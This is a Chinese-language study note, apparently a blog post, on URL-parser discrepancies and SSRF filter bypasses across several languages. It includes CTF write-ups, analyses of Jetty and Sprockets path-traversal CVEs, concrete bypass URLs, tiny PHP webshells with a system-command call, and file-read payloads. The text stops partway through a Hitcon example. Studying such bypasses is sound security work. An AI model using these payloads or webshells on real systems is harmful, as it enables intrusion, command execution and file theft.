说起与url有关的漏洞可能首先想到的是SSRF,我们可以直接访问服务器上的文件并探测内网信息,甚至可以RCE,下面我们来看看与url parser有关的问题和针对SSRF检测的绕过
*注:本文大量内容参考自网络上已有的文章,全部参考链接贴在文末,本文仅作梳理自用,如有错漏还请师傅们不吝赐教
URL构成
scheme://username:password@address:port/path/to/resource?query_string=value#fragment

- scheme标准
以[a-zA-Z]开头,可以包含[a-zA-Z0-9+-.],用于标识URL的类型
- authority标准
1.除了最后一个@之外,user-info中的所有特殊字符都是URL编码的
2.在特殊scheme中,例如HTTP和FTP协议,\被视为路径分隔符,其用途与/相同
3.对于\、/、#和?这四个字符来说,第一个出现在URL中的那个字符,将被视为权限之间的分隔符,而不管它位于哪个组件中
- 对子域名的常见正则与绕过
/.*.xcao.vip/
httt://xxx.baidu.com
/^(http|https):\/\/.*.baidu\.com/
http://www.xcao.vip/?baidu.com
/^(http|https):\/\/[0-1a-zA-Z\-]*.baidu\.com/
http://xxxxbaidu.com
/^(http|https):\/\/[^\.]+\.baidu\.com/
http://2067398186/?baidu.com
/^((http|https):\/\/[a-zA-Z\d-_\*@]+\.)+baidu\.com/
http://454@.baidu.com@xcao.vip
/^(http|https):\/\/([^\/\?#]+\.)*(baidu\.com)(\/|\?|#|$)/
http://www.xcao.vip\.baidu.com
- 各类分隔符
部分字符被赋有特定含义
; , / ? : @ = & . ..
在不同的语言中又有不同的表现
PHP
parse_url
- url path中
///后部分被认作相对url,绕过对query的判断 - 对于
123.57.254.42://ctf.pediy.com这样的特殊url,会被parse_url识别host为后者,但被curl实际访问时会判断前者为host - 即使没有协议仅有端口+字母(必须有字母)也会被解析(
/pupiles.com:80a,整个path都是这一串) - 只接受一个
@ - 端口后面可以最多5个字符(包括特殊字符),多了会被丢弃(比如http://www.baidu.com:80xxx/会失败);5.3.13版本下存在端口溢出
- 不接受host中存在
\ - path中可以出现
\但不会被转换为/,出现特殊字符比如\n空格%00等会被转义为_,但是curl不识别 - 无法识别10进制等特殊进制的ip
filter_var
测试用例
<?php
echo "Argument: ".$argv[1]."\n";
// check if argument is a valid URL
if(filter_var($argv[1], FILTER_VALIDATE_URL)) {
// parse URL
$r = parse_url($argv[1]);
print_r($r);
// check if host ends with google.com
if(preg_match('/google\.com$/', $r['host'])) {
// get page from URL
exec('curl -v -s "'.$r['host'].'"', $a);
print_r($a);
} else {
echo "Error: Host not allowed";
}
} else {
echo "Error: Invalid URL";
}
- http://evil.com;google.com
filter_var无法解析
- 0://evil.com;google.com
filter_var可以解析,parse_url解析host=evil.com;google.com,scheme=0
- 0://evil.com:80;google.com:80/
- 0://evil.com:80,google.com:80/
filter_var可以解析,parse_url解析host=evil.com:80;google.com,scheme=0,port=80,path=/,最终访问到evil.com:80
- 0://evil$google.com(仅bash)
仅bash参数时,会将$google认作空变量,parse_url解析scheme=0,host=evil$google.com,但最终访问evil.com;所以如果达成这一点需要配合执行系统命令的函数,情况较少
file_get_contents
测试用例
<?php
echo "Argument: ".$argv[1]."\n";
// check if argument is a valid URL
if(filter_var($argv[1], FILTER_VALIDATE_URL)) {
// parse URL
$r = parse_url($argv[1]);
print_r($r);
// check if host ends with google.com
if(preg_match('/google\.com$/', $r['host'])) {
// get page from URL
$a = file_get_contents($argv[1]);
echo($a);
} else {
echo "Error: Host not allowed";
}
} else {
echo "Error: Invalid URL";
}
?>
这里先经过filter_var检测url,再经过parse_url的解析要求host必须goole.com的字域,最后用file_get_contents获取最初获取的url的内容
特殊在这里的file_get_contents,意味着我们可以用data这样的伪协议
- data://text/plain;base64,SSBsb3ZlIFBIUAo=google.com
都正常解析,scheme=data,host=text,path=/plain;base64,SSBsb3ZlIFBIUAo=google.com,但是无法正常访问
- data://google.com/plain;base64,SSBsb3ZlIFBIUAo=
正常解析,scheme=data,host=google.com,path=/plain;base64,SSBsb3ZlIFBIUAo=,被正常解析到I love PHP
[ASISCTF 2016]
before php5.4.7
未复现成功
<?php
function waf(){
$INFO = parse_url($_SERVER['REQUEST_URI']);
var_dump($INFO);
var_dump($_GET);
parse_str($INFO['query'], $query);
$filter = ["union", "select", "information_schema", "from"];
foreach($query as $q){
foreach($filter as $f){
if (preg_match("/".$f."/i", $q)){
die("attack detected!");
}
}
}
$sql = "select from ctf where id='".$_GET['id']."'";
var_dump($sql);
}
waf();
- http://localhost//exp.php?/1=1&id=1’ union select 1,2,3#
php7.2
array (size=2)
'host' =>string 'exp.php' (length=7)
'query' => string '/1=i&id=1%27%20union%20select%201,2,3'(length=37)
array (size=2)
'/1'=>string 'l'(length=1)
'id' =>string 'l' union select 1,2,3'(length=21)
php5.3
array (size=2)
'host’=> string 'exp. php?’(length=8)
'path’=> string '/1=1&id=1%27%20union%20select%201,2,3’(length=37)
array (size=2)
'/1’=> string '1’(1length=1)
'id’=> string 'l’union select 1,2,3’(1ength=21)
可以看到在5.3版本中query直接就是空的,所有参数都在path中,直接绕过过滤
[SWPU 2017]
<?php
error_reporting(0);
$_POST=Add_S($_POST);
$_GET=Add_S($_GET);
$_COOKIE=Add_S($_COOKIE);
$_REQUEST=Add_S($_REQUEST);
function Add_S($array){
foreach($array as $key=>$value){
if(!is_array($value)){
$check= preg_match('/regexp|like|and|\"|%|insert|update|delete|union|into|load_file|outfile|\/\/i', $value);
if($check)
{
exit("Stop hacking by using SQL injection!");
}
}else{
$array[$key]=Add_S($array[$key]);
}
}
return $array;
}
function check_url()
{
$url=parse_url($_SERVER['REQUEST_URI']);
parse_str($url['query'],$query);
$key_word=array("select","from","for","like");
foreach($query as $key)
{
foreach($key_word as $value)
{
if(preg_match("/".$value."/",strtolower($key)))
{
die("Stop hacking by using SQL injection!");
}
}
}
}
- http://localhost/web/trick1/parse.php?sql=select 被过滤
array (size=2)
'path' => string '/web/trick1/parse.php' (length=21)
'query' => string 'sql=select' (length=10)
array (size=1)
'sql' => string 'select' (length=6)
- http://localhost///web/trick1/parse.php?sql=select 成功绕过
boolean false
array (size=0)
empty
具体原理可以参考这篇文章,简单说就是///被认为是相对url了
[MeePwn 2018]OmegaSector
<?php
ob_start();
session_start();
?>
<html>
<style type="text/css">* {cursor: url(assets/maplcursor.cur), auto !important;}</style>
<head>
<link rel="stylesheet" href="assets/omega_sector.css">
<link rel="stylesheet" href="assets/tsu_effect.css">
</head>
<?php
ini_set("display_errors", 0);
include('secret.php');
$remote=$_SERVER['REQUEST_URI'];
if(strpos(urldecode($remote),'..'))
{
mapl_die();
}
if(!parse_url($remote, PHP_URL_HOST))
{
$remote='http://'.$_SERVER['REMOTE_ADDR'].$_SERVER['REQUEST_URI'];
}
$whoareyou=parse_url($remote, PHP_URL_HOST);
if($whoareyou==="alien.somewhere.meepwn.team")
{
if(!isset($_GET['alien']))
{
$wrong = <<<EOF
<h2 id="intro" class="neon">You will be driven to hidden-street place in omega sector which is only for alien! Please verify your credentials first to get into the taxi!</h2>
<h1 id="main" class="shadow">Are You ALIEN??</h1>
<form id="main">
<button type="submit" class="button-success" name="alien" value="Yes">Yes</button>
<button type="submit" class="button-error" name="alien" value="No">No</button>
</form>
<img src="assets/taxi.png" id="taxi" width="15%" height="20%" />
EOF;
echo $wrong;
}
if(isset($_GET['alien']) and !empty($_GET['alien']))
{
if($_GET['alien']==='@!#$@!@@')
{
$_SESSION['auth']=hash('sha256', 'alien'.$salt);
exit(header( "Location: alien_sector.php" ));
}
else
{
mapl_die();
}
}
}
elseif($whoareyou==="human.ludibrium.meepwn.team")
{
if(!isset($_GET['human']))
{
echo "";
$wrong = <<<EOF
<h2 id="intro" class="neon">hellu human, welcome to omega sector, please verify your credentials to get into the taxi!</h2>
<h1 id="main" class="shadow">Are You Human?</h1>
<form id="main">
<button type="submit" class="button-success" name="human" value="Yes">Yes</button>
<button type="submit" class="button-error" name="human" value="No">No</button>
</form>
<img src="assets/taxi.png" id="taxi" width="15%" height="20%" />
EOF;
echo $wrong;
}
if(isset($_GET['human']) and !empty($_GET['human']))
{
if($_GET['human']==='Yes')
{
$_SESSION['auth']=hash('sha256', 'human'.$salt);
exit(header( "Location: omega_sector.php" ));
}
else
{
mapl_die();
}
}
}
else
{
echo '<h2 id="intro" class="neon">Seems like you are not belongs to this place, please comeback to ludibrium!</h2>';
echo '<img src="assets/map.jpg" id="taxi" width="55%" height="55%" />';
if(isset($_GET['is_debug']) and !empty($_GET['is_debug']) and $_GET['is_debug']==="1")
{
show_source(__FILE__);
}
}
?>
<body background="assets/background.jpg" class="cenback">
</body>
<!-- is_debug=1 -->
<!-- All images/medias credit goes to nexon, wizet -->
</html>
<?php ob_end_flush(); ?>
一共需要绕过这些if
if($whoareyou==="alien.somewhere.meepwn.team")
⋮
if($_GET['alien']==='@!#$@!@@')
⋮
$_SESSION['auth']=hash('sha256', 'alien'.$salt);
exit(header( "Location: alien_sector.php" ));
payload
echo -ne 'GET ..@alien.somewhere.meepwn.team/..//index.php?alien=%40!%23%24%40!%40%40 HTTP/1.1\r\nHost: 138.68.228.12\r\nConnection: close\r\n\r\n' | nc 138.68.228.12 80
之后有了认证过的PHPSESSID可以post一些数据,我们可以控制type=/../super_secret_shell.php让数据被存入一个php文件中,但是仅限40个字符
<?=$_='$<>/'^'{{{{';${$_}[_](${$_}[__]);
// $_= '$<>/' ^ '{{{{' ----> $_ = '_GET'
// ${_GET}[_](${_GET})[__];
// final <?=$_GET[_]($_GET[__])
用这样的webshell,访问
http://138.68.228.12/alien_message/super_secret_shell.php?_=system&__=rgrep MeePwn /var/www/
————解法2
GET http://human.ludibrium.meepwn.team?human=Yes HTTP/1.0
Host: human.ludibrium.meepwn.team
This tricky payload takes an advantage of default in virtual hosts set to /var/www/html so any non-existent domain will point there. Also, it uses the alternative way of making the request using GET FULL_URL syntax.
<?=`/???/??? ../??????.??? > ===`
Even more tricky here using only 33 characters… It calls for shell via ... syntax and then uses shell wildcards so /???/??? will match /bin/cat and ../??????.??? matches ../secret.php. Finally, it writes the result to === file. Amazing.
————解法3
<?=`{${~"����"}[_]}`;
// echo -ne '<?=`{${~"\xa0\xb8\xba\xab"}[_]}`;'
————解法4
<?=`/???/??? ../*`;
[网鼎杯 2018]comein
上面OmegaSector的简略版
<?php
ini_set("display_errors",0);
$uri = $_SERVER['REQUEST_URI']; // 请求的uri
var_dump($uri);
if(stripos($uri,".")){ // uri中要么不出现“.” 要么以“.”开头
die("Unkonw URI.");
}
if(!parse_url($uri,PHP_URL_HOST)){ //尝试解析uri 取出host
$uri = "http://".$_SERVER['REMOTE_ADDR'].$_SERVER['REQUEST_URI'];
var_dump($uri);
}
$host = parse_url($uri,PHP_URL_HOST); //解析拼接后的uri 取出host
var_dump($host);
if($host === "c7f.zhuque.com"){
echo "flag sasa";
}
最前面有个点;parse_url和apache的解析不同
PHP解析时把127.0.0.1看作是user,后面的c7f.zhuque.com看作是host
而apache认为127.0.0.1是host,后面的.@c7f.zhuque.com/是一个路径 不存在,后面..//index.php退回根目录,再访问index.php
[KCTF 2022]飞蛾扑火
<?php
function curl_request($url, $data=null, $method='get', $header = array("content-type: application/json"), $https=true, $timeout = 5){
$method = strtoupper($method);
$ch = curl_init();//初始化
curl_setopt($ch, CURLOPT_URL, $url);//访问的URL
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);//只获取页面内容,但不输出
if($https){
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);//https请求 不验证证书
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);//https请求 不验证HOST
}
if ($method != "GET") {
if($method == 'POST'){
curl_setopt($ch, CURLOPT_POST, true);//请求方式为post请求
}
if ($method == 'PUT' || strtoupper($method) == 'DELETE') {
curl_setopt($ch, CURLOPT_CUSTOMREQUEST, $method); //设置请求方式
}
curl_setopt($ch, CURLOPT_POSTFIELDS, $data);//请求数据
}
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_HTTPHEADER, $header); //模拟的header头
//curl_setopt($ch, CURLOPT_HEADER, false);//设置不需要头信息
$result = curl_exec($ch);//执行请求
curl_close($ch);//关闭curl,释放资源
return $result;
}
$url=$_GET["url"];
$uu=parse_url($url);
$host=isset($uu["host"])?$uu["host"]:"";
$scheme=isset($uu["scheme"])?$uu["scheme"]:"";
if(empty($host)){
die("host is null");
}
if(empty($scheme)){
die("scheme is null");
}
//https://ctf.pediy.com/upload/team/762/team236762.png?
if($host=="ctf.pediy.com"||$host=="127.0.0.1"||$host=="localhost"){
//echo curl_request("http://123.57.254.42/flag.php","get",[],true,5);//get flag
echo curl_request($url,'',"get",[],true,5);
}else{
die("host not allow");
}
?>
/url.php源码见上,会curl我们的url参数
直接访问123.57.254.42/flag.php提示error ip,我们需要ssrf,但是有host检测,利用parse_url的漏洞混淆一下host
/?url=123.57.254.42://ctf.pediy.com/../flag.php
原理分析参见这篇文章,对于123.57.254.42://ctf.pediy.com这样的特殊url,会被parse_url识别host为后者,但被curl实际访问时会判断前者为host
Java
Java有new URL和new URI,后者更普遍
HttpURLConnection
- www.baidu.com://www.qq.com:8080/sss
URL报错无法识别protocol,URI可以识别,详见这篇文章
host被解析为null且无法请求成功
- http://127.0.0.1@www.xcao.vip/file/flag.php
host被解析为后者,但getUserInfo的结果(浏览器解析)是前者,可能导致xss
- url:file:///etc/passwd?a=123
URL可以正常读取文件
HttpClient
- http://www.xcao.vip\www.baidu.com
- http://www.xcao.vip@www.baidu.com
均失败
httpclient4会识别为后者,和浏览器、URL 类以及 pase_url 都不同
httpclient3会报错,端口转化错误
httpclient4将会访问127.0.0.1:80/file/flag.php,原因是为了容错,80后面的非数
字会被丢弃,并且 host 会做一次urldecode,意思是http://127.0.0.1%3a80.xcao.vip/file/flag.php这种连接也是合法的
httclient3和4都会认为访问的是127.0.0.1:80/file/flag.php,原因是httpclient3会对截取的 host 部分url解码,然后再做一次urlpase,得到 host,这样就可以绕过诸如
/^(http|https):\/\/([^\/\?#]+\.)(baidu\.com)(\/|\?|#|$)/
这样的正则,某些场景下造成 SSRF 漏洞
或者如果用URL类来解析URL连接连接是否合法后再发送HttpClient请求,会存在被绕过的风险
Jetty/CVE-2021-28164/34429
- CVE-2021-28164
/%2e/WEB-INF/web.xml # payload0
- CVE-2021-34429
/%u002e/WEB-INF/web.xml # payload1
/.%00/WEB-INF/web.xml # payload2
/a/b/..%00/WEB-INF/web.xml # payload3
分析
- payload1
发生在url解析中,定位到org.eclipse.jetty.http.HttpURI.java#parse,我们传入/HelloTomcat/%u002e/WEB-INF/web.xml
当解析完成path之后,会先调用canonicalPath函数,这是漏洞产生的第一个重点函数,主要是用于路径的规范化,也就是处理.和..;由于它会规范点段,而这里是被编码后的点,所以不变
继续进入decodePath中,开始进行解码,将路径变为/HelloTomcat/./WEB-INF/web.xml
继续org.eclipse.jetty.server.handler.ContextHandler#isProtectedTarget,会截取上面decodePath的结果的路径进行一个过滤,默认的保护列表有/web-inf和/meta-inf;但是显然我们访问的WEB-INF并不是小写的
之后具体获取资源时,还会调用和之前一样的canonicalPath函数将/./WEB-INF/web.xml规范化为/WEB-INF/web.xml,从而完成了整个漏洞的利用
- payload0的绕过
在处理过程中有一个_ambigous参数,代表着此路径被认定是否存在歧义
针对payload0,在commit处,如果path不止有/,就对其解码 继续规范化,变为/HelloTomcat/WEB-INF/web.xml,再校验时会失败
而我们的payload1就堂而皇之的绕过了,说明%u002e并没有被认定为歧义,回到org.eclipse.jetty.http.HttpURI.java#parse,
case PATH:
switch(c) {
case '#':
this.checkSegment(uri, segment, i, false);
this._path = uri.substring(pathMark, i);
mark = i + 1;
state = HttpURI.State.FRAGMENT;
continue;
case '%':
encoded = true;
escapedSlash = 1;
continue;
case '.':
dot |= segment == i;
continue;
case '/':
this.checkSegment(uri, segment, i, false);
segment = i + 1;
continue;
case '2':
escapedSlash = escapedSlash == 1 ? 2 : 0;
continue;
case ';':
this.checkSegment(uri, segment, i, true);
mark = i + 1;
state = HttpURI.State.PARAM;
continue;
case '?':
this.checkSegment(uri, segment, i, false);
this._path = uri.substring(pathMark, i);
mark = i + 1;
state = HttpURI.State.QUERY;
continue;
case 'F':
case 'f':
if (escapedSlash == 2) {
this._ambiguous.add(HttpURI.Ambiguous.SEPARATOR);
}
escapedSlash = 0;
continue;
default:
escapedSlash = 0;
continue;
}
当出现%2f或者%2F时,就会直接设置_ambiguous增加一个SEPARATOR代表含有编码的分隔符,当出现/;?#,都会进入checkSegment函数
它会取这个/前一个段的值,并在__ambiguousSegments中寻找是否存在,如果存在就在_ambiguous增加SEGMENT,如果不存在,并且含有param,就在_ambiguous增加PARAM
而这个预设的__ambiguousSegment中没有%u002e
- payload2
问题在canonicalPath函数,在规范化的过程中,特意考虑了\u0000,当出现空字符时,如果空字符前只有1个点或者超过2个点的时候,直接break,将空字符忽略直接丢掉
所以在最后校验时用的是/.\u0000/WEB-INF/web.xml,获取资源时再次canonicalPath,将空字符丢弃,读取web.xml
- payload3
canonical在解析/a/b/..\u0000时,canonical=/a/b/,解析到空字符时,会先将长度减1,也就是丢掉最后一个/,变为/a/b,然后找到最后的分隔符,并截取到最后一个空字符,也就是最终变为/a/,不仅忽略了空字符,也完成了../的规范化,可是之后并没有将dot设为0
解析完空字符,就解析/,那么此时dots还是等于2,会再进行一次../的规范化操作,这就导致一次..\u0000,解析成了../../的作用
修复
先解码在规范化,不让有歧义的url进入后面的校验过程;并且特殊注意空字符,直接拒绝就完事了
- 输入path=
/HelloTomcat/%u002e/WEB-INF/web.xml - URL解码
decodePath(path)==> path=/HelloTomcat/./WEB-INF/web.xml - 规范化
canonicalPath(path)==> path=/HelloTomcat/WEB-INF/web.xml - 取target=
/WEB-INF/web.xml - 安全校验
isProtectTarget(target)==> target=/WEB-INF/web.xml,是以/web-inf或/web-meta开头,无法通过校验,返回404
Python
Django/CVE-2018-14574
Django < 2.0.8
分析
如果匹配上的URL路由中最后一位是/,而用户访问的时候没加/,Django默认会跳转到带/的请求中
如果我们访问hxxp://example.com//baidu.com,则会在末尾加上斜杠//baidu.com/,而//告诉浏览器这是绝对路径,而且前面scheme为空,直接绕过对scheme的检查,跳转到//baidu.com/
修复
如果url以//开头,对第二个/进行urlencode,如果上面的payload访问,实际为/%2fbaidu.com,就不是绝对路径了
Go
url.URL
Go语言中URL的定义如下,可以当URI来理解
type URL struct {
Scheme string // 协议
Opaque string // 如果是opaque格式,那么此字段存储有值
User *Userinfo // 用户和密码信息
Host string // 主机地址[:端口]
Path string // 路径
RawPath string // 如果Path是从转移后的路径解析的,那么RawPath会存储原始值,否则为空,见后面详解
ForceQuery bool // 即便RawQuery为空,path结尾也有?符号
RawQuery string // ?后面query内容
Fragment string // #后面锚点信息
RawFragment string // 与RawPath含义一致
}
type Userinfo struct {
username string
password string
passwordSet bool
}
示例:
uStr := "http://root:password@localhost:28080/home/login?id=1&name=foo#fragment"
u, _ := url.Parse(uStr)
解析结果
{
"Scheme": "http",
"Opaque": "",
"User": {},
"Host": "localhost:28080",
"Path": "/home/login",
"RawPath": "/home%2flogin",
"ForceQuery": false,
"RawQuery": "id=1\u0026name=foo",
"Fragment": "fragment",
"RawFragment": ""
}
- Opaque
为空,因为这个url是一个分层类型,只有当URL类型为不透明类型时才有意义
- RawPath
此时RawPath有值,为Path原始值 而Path存储的是将原始值反转义后的值
只有在原始path中包含了转移字符时才会有值,所以Go推荐我们使用URL的EscapedPath方法而不是直接使用RawPath字段
Javascript
- new URL(“http://xxx/javascript:alert(1)”).pathname
结果为/javascript:alert(1),多余的/会坏事
查找whatwg的规范,如果url的cannot-be-a-base-URL为true,那么pathname=path[0],示例:
- new URL(“non:javascript:alert(1)”).pathname
解析为javascript:alert(1),可以弹窗,任意协议都可,同理:
- new URL(“url:hxxp://example.com”)
如果对URL进行检测,可以单纯的加上url:前缀,不影响解析
Ruby
Sprockets/CVE-2018-3760
Sprockets是用来检查js文件间的依赖关系的,以此优化网页中引入的js文件,以避免加载不必要的js文件
当访问http://127.0.0.1:3000/assets/foo.js时会进入server.rb
def call(env)
start_time = Time.now.to_f
time_elapsed = lambda { ((Time.now.to_f - start_time) * 1000).to_i }
if !['GET', 'HEAD'].include?(env['REQUEST_METHOD'])
return method_not_allowed_response
end
msg = "Served asset #{env['PATH_INFO']} -"
# Extract the path from everything after the leading slash
path = Rack::Utils.unescape(env['PATH_INFO'].to_s.sub(/^\//, ''))
# Strip fingerprint
if fingerprint = path_fingerprint(path)
path = path.sub("-#{fingerprint}", '')
end
# 此时path值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
# URLs containing a `".."` are rejected for security reasons.
if forbidden_request?(path)
return forbidden_response(env)
end
...
asset = find_asset(path, options)
...
forbidden_request用来对path进行检查,是否包含..以防止路径穿越,是否是绝对路径:
private
def forbidden_request?(path)
# Prevent access to files elsewhere on the file system
#
# http://example.org/assets/../../../etc/passwd
#
path.include?("..") || absolute_path?(path)
end
如果请求中包含..即返回真,然后返回forbidden_response(env)信息,比如
GET /assets/file:%2f%2f/IC:/chybeta/blog/vendorlassets/javascripts/../chybeta
回到最初的call函数,进入find_asset(path, options),在 lib/ruby/gems/2.4.0/gems/sprockets-3.7.1/lib/sprockets/base.rb:63
# Find asset by logical path or expanded path.
def find_asset(path, options = {})
uri, _ = resolve(path, options.merge(compat: false))
if uri
# 解析出来的 uri 值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
load(uri)
end
end
跟进load,在 lib/ruby/gems/2.4.0/gems/sprockets-3.7.1/lib/sprockets/loader.rb:32 。以请求GET /assets/file:%2f%2f//C:/chybeta/blog/app/assets/config/%252e%252e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2fWindows/win.ini为例,其一步步的解析过程见下注释:
def load(uri)
# 此时 uri 已经经过了一次的url解码
# 其值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
unloaded = UnloadedAsset.new(uri, self)
if unloaded.params.key?(:id)
...
else
asset = fetch_asset_from_dependency_cache(unloaded) do |paths|
# When asset is previously generated, its "dependencies" are stored in the cache.
# The presence of `paths` indicates dependencies were stored.
# We can check to see if the dependencies have not changed by "resolving" them and
# generating a digest key from the resolved entries. If this digest key has not
# changed the asset will be pulled from cache.
#
# If this `paths` is present but the cache returns nothing then `fetch_asset_from_dependency_cache`
# will confusingly be called again with `paths` set to nil where the asset will be
# loaded from disk.
# 当存在缓存时
if paths
load_from_unloaded(unloaded)
digest = DigestUtils.digest(resolve_dependencies(paths))
if uri_from_cache = cache.get(unloaded.digest_key(digest), true)
asset_from_cache(UnloadedAsset.new(uri_from_cache, self).asset_key)
end
else
# 当缓存不存在,主要考虑这个
load_from_unloaded(unloaded)
end
end
end
Asset.new(self, asset)
end
跟入UnloadedAsset.new
class UnloadedAsset
def initialize(uri, env)
@uri = uri.to_s
@env = env
@compressed_path = URITar.new(uri, env).compressed_path
@params = nil # lazy loaded
@filename = nil # lazy loaded 具体实现见下面
end
...
# Internal: Full file path without schema
#
# This returns a string containing the full path to the asset without the schema.
# Information is loaded lazilly since we want `UnloadedAsset.new(dep, self).relative_path`
# to be fast. Calling this method the first time allocates an array and a hash.
#
# Example
#
# If the URI is `file:///Full/path/app/assets/javascripts/application.js"` then the
# filename would be `"/Full/path/app/assets/javascripts/application.js"`
#
# Returns a String.
# 由于采用了Lazy loaded,当第一次访问到filename这个属性时,会调用下面这个方法
def filename
unless @filename
load_file_params # 跟进去,见下
end
@filename
end
...
# 第 130 行
private
# Internal: Parses uri into filename and params hash
#
# Returns Array with filename and params hash
def load_file_params
# uri 为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
@filename, @params = URIUtils.parse_asset_uri(uri)
end
跟入URIUtils.parse_asset_uri
def parse_asset_uri(uri)
# uri 为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
# 跟进 split_file_uri
scheme, _, path, query = split_file_uri(uri)
...
return path, parse_uri_query_params(query)
end
...# 省略
def split_file_uri(uri)
scheme, _, host, _, _, path, _, query, _ = URI.split(uri)
# 此时解析出的几个变量如下:
# scheme: file
# host:
# path: /C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini
# query:
path = URI::Generic::DEFAULT_PARSER.unescape(path)
# 这里经过第二次的url解码
# path:/C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini
path.force_encoding(Encoding::UTF_8)
# Hack for parsing Windows "file:///C:/Users/IEUser" paths
path.gsub!(/^\/([a-zA-Z]:)/, '\1'.freeze)
# path: C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini
[scheme, host, path, query]
end

在完成了filename解析后,我们回到load函数末尾,进入load_from_unloaded(unloaded):
# Internal: Loads an asset and saves it to cache
#
# unloaded - An UnloadedAsset
#
# This method is only called when the given unloaded asset could not be
# successfully pulled from cache.
def load_from_unloaded(unloaded)
unless file?(unloaded.filename)
raise FileNotFound, "could not find file: #{unloaded.filename}"
end
load_path, logical_path = paths_split(config[:paths], unloaded.filename)
unless load_path
raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
end
....
主要是进行了两个检查:文件是否存在和是否在合规目录里。主要关注第二个检测。其中config[:paths]是允许的路径,而unloaded.filename是请求的路径文件名。跟入 lib/ruby/gems/2.4.0/gems/sprockets-3.7.2/lib/sprockets/path_utils.rb:120:
# Internal: Detect root path and base for file in a set of paths.
#
# paths - Array of String paths
# filename - String path of file expected to be in one of the paths.
#
# Returns [String root, String path]
def paths_split(paths, filename)
# 对paths中的每一个 path
paths.each do |path|
# 如果subpath不为空
if subpath = split_subpath(path, filename)
# 则返回 path, subpath
return path, subpath
end
end
nil
end
继续跟入split_subpath, lib/ruby/gems/2.4.0/gems/sprockets-3.7.2/lib/sprockets/path_utils.rb:103
# Internal: Get relative path for root path and subpath.
#
# path - String path
# subpath - String subpath of path
#
# Returns relative String path if subpath is a subpath of path, or nil if
# subpath is outside of path.
def split_subpath(path, subpath)
return "" if path == subpath
# 此时 path 为 C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini
path = File.join(path, '')
# 此时 path 为 C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini/
# 与传入的绝对路径进行比较
# 如果以 允许的路径 为开头,则检查通过。
if subpath.start_with?(path)
subpath[path.length..-1]
else
nil
end
end
通过检查后,在load_from_unloaded末尾即进行了读取等操作,从而通过路径穿越造成任意文件读取。
如果文件以.erb结尾,则会直接执行
C#
无法解析host,即不能再host中出现\,但是path部分可以 并且自动转换为/,也会把10进制ip转换为正常格式ip
- xcao.vip://www.baidu.com/../index.php
host会被识别为后者,但是webrequest和httpclient访问都会失败(与php的parse_url不同)
语言部分小结
java和c#解析函数识别host为null,php和浏览器识别为www.qq.com
- http://www.xcao.vip@www.baidu.com/index.php
c#解析报错,java和PHPhost识别为www.baidu.com,其中php的curl还可以访问成功,但是浏览器识别为www.xcao.vip存在xss,jsonp风险
- www.qq.com://www.baidu.com/../index.php
java解析报错,c#和php pase_url识别为www.baidu.com,但是curl访问又识别为www.qq.com,存在ssrf风险(127.0.0.1://www.baidu.com/../index.php)
- http://127.0.0.1:80xx/file/flag.php
只有java的httpclient4和php的curl可以正确访问,其他的都报端口错误,但是 curl 只需要 port 部分最多5个字符
- 对host编码,http://127.0.0.1%253a80%253f.xcao.vip/file/flag.php
只有java的httpclient3和httpclient4可以正常访问 ,识别为127.0.0.1:80/file/flag.php
重定向&SSRF
- php
<?php
header('Location: http://192.168.1.142:4444/attack?arbitrary=params');
[Hitcon 2021]Vulpixelize
题目是这样的,可以访问url并返回对应的网页截图,http://localhost/flag就是flag,但是截图会有很多马赛克无法处理
我们利用DNS重绑定的方式,将一个域名解析为两个ip,一个是内网的127.0.0.1,另一个ip是我们自己搭的恶意server
from flask import Flask, render_template
app = Flask(__name__)
@app.route("/")
def index():
return render_template("index.html")
@app.route("/flag")
def flag():
return "noflag"
